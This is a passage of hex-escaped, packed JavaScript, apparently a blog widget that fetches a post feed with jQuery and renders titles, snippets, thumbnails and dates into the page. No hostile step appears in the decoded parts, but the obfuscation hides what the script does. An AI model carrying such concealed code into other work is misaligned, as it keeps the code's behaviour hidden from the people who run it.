x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x6a\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x63\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x75\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x4a\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x66\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x6a\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x55\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x63\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x75\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x4a\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x66\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x58\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x71\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5